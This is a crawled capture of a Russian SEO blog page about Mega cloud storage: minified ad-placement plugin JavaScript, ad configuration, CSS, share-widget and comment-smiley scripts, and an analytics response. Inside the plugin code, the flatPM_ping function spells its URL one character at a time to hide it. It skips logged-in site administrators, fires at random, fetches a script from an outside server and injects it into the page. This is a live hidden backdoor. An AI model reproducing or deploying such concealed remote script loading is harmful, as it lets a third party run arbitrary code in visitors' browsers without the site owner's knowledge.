0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css
body_size: 347
content:
/*
Name: Basic Light
Class: tabber-widget-basic-light

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-light {
	color: #111;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light a {
	color: #222 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li {
	float: left;
	width: 96.66px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
	background: url(/wp-content/themes/seoslim/images/tab_ok.jpg) no-repeat;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li:before {
	content: "" !important;
}

.tabber-widget-basic-light ul.tabber-widget-tabs li:first-of-type {background: url(/wp-content/themes/seoslim/images/tab_vk.jpg) no-repeat;}
.tabber-widget-basic-light ul.tabber-widget-tabs li:last-of-type {background: url(/wp-content/themes/seoslim/images/tab_fb.jpg) no-repeat;}

.tabber-widget-basic-light ul.tabber-widget-tabs a {
	display: block;
	height: 38px;
	text-decoration: none !important;
	margin-left: 0;
        font-size: 0;
}
.tabber-widget-basic-light ul.tabber-widget-tabs a:hover {}
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected:hover {}

.tabber-widget-basic-light .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
	background: snow;
}

/* Style Content */

.tabber-widget-basic-light .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-light .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769237466108598
body_size: 397
content:
cb__utl_cb_share_1769237466108598('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php
body_size: 708
content:


function qips_$(id) {
	return document.getElementById(id);
}

function qips_toggle(id) {
	elm = qips_$(id);
	if(elm.style.display == 'none') {
		elm.style.display = 'block';
	}
	else {
		elm.style.display = 'none';
	}
}

function qips_switch_innerHTML(id, innerHTML_1, innerHTML_2) {
	elm = qips_$(id);
	if(elm.innerHTML == innerHTML_1 || elm.innerHTML == '') {
		elm.innerHTML = innerHTML_2;
	}
	else {
		elm.innerHTML = innerHTML_1;
	}	
}

qips_$("qips_button_smiles").onclick = function ()  
{
	qips_toggle("qips_smiles_toggle_wrapper"); 
} 

function qips_code(qips_tag) {
	var aTag;
	aTag = ' ' + qips_tag + ' ';
	qips_insert(aTag);
}

function qips_insert(aTag)
{
	var input = qips_$('real_comment');
	input.focus();    
    
	if(typeof input.selectionStart != 'undefined') {
		var start = input.selectionStart;
		var end = input.selectionEnd;		
		
		var scrollTop = input.scrollTop;
		
		var insText = qips_rTrimString(input.value.substring(start, end));
		input.value = input.value.substr(0, start) + aTag + insText + qips_whitespace + input.value.substr(end);
        
		var pos;
		if (insText.length == 0) {
			pos = start + aTag.length;
		}
		else {
			pos = start + aTag.length + insText.length;
		}
		input.selectionStart = pos;
		input.selectionEnd = pos;
		input.scrollTop = scrollTop;
	}    
	else if(typeof document.selection != 'undefined') {
		var range = document.selection.createRange();
		var insText = qips_rTrimString(range.text);
		range.text = aTag + insText + qips_whitespace;
		
		range = document.selection.createRange();
		if (insText.length == 0) {
			range.move('character', 0);
		}
		else {
			range.moveStart('character', aTag.length + insText.length + qips_whitespace.length); 
		}
		range.select();
	}
}

function qips_rTrimString(myString) {
	qips_whitespace = '';
	var lastSign = myString.substring(myString.length-1);
	if( lastSign == ' ') {
		qips_whitespace = ' ';
		return myString.replace( /\s+$/g, "" );
	}
	else {
		return myString;	
	}
} 

var actualSize = 200;
function qips_resizeTextarea(size) {
	if((actualSize < 2000 && size > 0) || (actualSize >= 200 && size < 0)) {
		actualSize += size;
		qips_$("real-comment").style.height = actualSize + "px";
	}
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnJzcyUyRm9ibGFrby1tZWdhLW56LXNlcnZpcy14cmFuZW5peWEtZmFqbG92Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769237467947520
body_size: 298
content:
callback__utl_cb_share_1769237467947520([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"ok":3},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Frss%2Foblako-mega-nz-servis-xraneniya-fajlov.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Frss%2Foblako-mega-nz-servis-xraneniya-fajlov.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=898334226&t=pageview&_s=1&dl=https%3A%2F%2Fseoslim.ru%2Frss%2Foblako-mega-nz-servis-xraneniya-fajlov.html&ul=en-us%40posix&dt=%D0%9E%D0%B1%D0%BB%D0%B0%D0%BA%D0%BE%20Mega%20-%20%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D0%BB%D0%B8%D1%89%D0%B5%20%D1%84%D0%B0%D0%B9%D0%BB%D0%BE%D0%B2%20%D1%81%2050%20%D0%93%D0%B1%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BC%D0%B5%D1%81%D1%82%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1397717232&gjid=1775541533&cid=674360483.1769237465&tid=UA-28964854-1&_gid=349694287.1769237465&_r=1&_slc=1&z=2010935806
body_size: -449
content:
2,cG-PSC1RRX12T